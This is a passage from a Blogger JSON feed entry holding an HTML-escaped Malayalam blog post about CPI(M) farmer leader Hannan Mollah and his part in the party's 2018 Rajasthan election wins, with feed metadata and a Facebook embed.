center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/facebook.com\/MalayaaliPSD\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"733\" data-original-width=\"550\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQSUBigS_NYcPnqpRYbAvW-jRLah44WFIU5TJiMzx-2JtrI7fNf1-HIqoar16QugsSrNAgF85Jo1exjx821KQBHzRnRxVyK7LyWhlBgaq7CQQQcM8vKMUOJblptr-Ao7Cpo-HCEIJM-5w\/s400\/48260331_463015970891823_6953140143385477120_n.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003Cb\u003Eരാജസ്ഥാനിൽ മൊല്ലയുടെ പ്രാധാന്യമെന്ത്?\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eരാജസ്ഥാനിൽ 2008 തെരഞ്ഞെടുപ്പിൽ മൂന്ന് സിപിഎം സ്ഥാനാർ‌ത്ഥികളുടെ വിജയത്തിന് അടിത്തറയൊരുക്കിയത് ഹന്നൻ മൊല്ലയുടെ പ്രവർത്തനങ്ങളാണ്. ഇത്തവണ രണ്ട് സിപിഎം സ്ഥാനാർത്ഥികളാണ് വിജയിച്ചിരിക്കുന്നത്. 2018നെ അപേക്ഷിച്ച് ഏറെ ദുഷ്കരമായ സ്ഥിതിവിശേഷമായിരുന്നു ഇത്തവണത്തേത്. എന്നിട്ടും മികച്ച വിജയമൊരുക്കാൻ ഹന്നൻ മൊല്ലയ്ക്ക് സാധിച്ചു. രാജസ്ഥാനിലെ പാർട്ടി സംവിധാനത്തെ കർഷകർക്കു വേണ്ടി പോരാട്ടം നടത്തുന്ന ഒന്നാക്കി മാറ്റാൻ അദ്ദേഹത്തിന് സാധിച്ചു. മധ്യപ്രദേശിലും രാജസ്ഥാനിലും സിപിഎമ്മിന്റെ അജണ്ട സെറ്റ് ചെയ്യുന്നതിലും ഹന്നൻ മൊല്ല വലിയ പങ്കാണ് വഹിച്ചത്. മൻഡ്സോറിലെ പൊലീസ് വെടിവെപ്പിനു പിന്നാലെ സ്ഥലത്തെത്തിയ ആദ്യ രാഷ്ട്രീയ നേതാവ് ഹന്നൻ മൊല്ലയായിരുന്നു.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003Eസിപിഎമ്മിന്റെ സംഘടനാ ചട്ടക്കൂടിൽ ഹന്നൻ മൊല്ല\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eയുപിഎ സർക്കാരിൽ നിന്നും പിൻവാങ്ങിയ ശേഷം കർഷക പ്രക്ഷോഭങ്ങളിൽ കൂടുതൽ ശ്രദ്ധ കേന്ദ്രീകരിക്കണമെന്ന ധാരണ പാർട്ടിക്കുള്ളിൽ രൂപപ്പെട്ടു വന്നപ്പോൾ ഹന്നൻ മൊല്ലയാണ് അതിന് നേതൃത്വം നൽകിയത്. രാജ്യത്ത് ഈയടുത്തകാലത്തുണ്ടായ കർഷക പ്രക്ഷോഭങ്ങളുടെയെല്ലാം പിന്നിൽ പ്രവർത്തിച്ചത് ഹന്നൻ മൊല്ലയാണ്. ആർഎസ്എസ്സിന്റെ പിന്തുണയുള്ള ബിജെപി ഒരു ഫാഷിസ്റ്റ് ശക്തിയാണെന്നും അവരെ എന്തു വില കൊടുത്തും പരാജയപ്പെടുത്തണമെന്നും നിലപാടുള്ളയാളാണ് ഇദ്ദേഹം.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/facebook.com\/MalayaaliPSD\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"370\" data-original-width=\"550\" height=\"269\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFmsgFrncjG-B9t6Bz81MRHWaZcLoZ5Rjls3V4QEfc9DMjr6CuIvOXnOcFYhUXzMMGrDs_HmPKd9Fi3jJdL85L_pEwK8ktGHQaMAEJf4AzD0jRQ4SdtxPZSTWhjbxKxMqrD-6rV4t7YPs\/s400\/47686714_372232643510391_7668555787932794880_n.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003Eകടപ്പാട്: അഴിമുഖം\u003C\/span\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EPlease LIKE @ \u003Ca href=\"https:\/\/www.facebook.com\/MalayaaliPGD\/photos\/a.553678418305339\/790714274601751\/\" target=\"_blank\"\u003Efacebook\u003C\/a\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\n\n\u003Ciframe allow=\"encrypted-media\" allowtransparency=\"true\" frameborder=\"0\" height=\"545\" scrolling=\"no\" src=\"https:\/\/www.facebook.com\/plugins\/post.php?href=https%3A%2F%2Fwww.facebook.com%2FMalayaaliPGD%2Fposts%2F790714381268407\u0026amp;width=500\" style=\"border: none; overflow: hidden;\" width=\"500\"\u003E\u003C\/iframe\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.malayaali.com\/feeds\/2553061629792102682\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.malayaali.com\/2018\/12\/Hannan-Molla-Rajasthan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7566118641788525569\/posts\/default\/2553061629792102682"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7566118641788525569\/posts\/default\/2553061629792102682"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.malayaali.com\/2018\/12\/Hannan-Molla-Rajasthan.html","title":"‘നിശ്ശബ്ദനായ പോരാളി’: രാജസ്ഥാനിലെ സിപിഎം മുന്നേറ്റത്തിനു പിന്നിലെ കർഷക നേതാവ് ഹന്നൻ മൊല്ലയെ അടുത്തറിയാം "}],"author":[{"name":{"$t":"Malayali Peringode"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04028234140062446240"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx9XfE6SOOC-nNx4W1y_CwKLsLlChVGO6U2KJaIiGrge8ZXhlhPBdNKCTEBwqKAVscaRPaHtEUvkzeukUhlUosvq3rlAJjZmp4OBd5imiXYxiOV-FFM6rFY7qU9pmqlw\/s220\/Profile-Malayali-09-01-2015+page.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidVgIsWqSKY6A7YdZkD2Xf2IFqQRee-L1F9L2cbh_XY6qbLYHWFzm7_KFgr_dK8LV0GlaT1Yn-30Dt75Fk6Cs_OHV0q9650QR-VvnGQK-lJGjvppm6kjGccX_5wE2951c9ta3mdbV173o\/s72-c\/Rajasthan.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});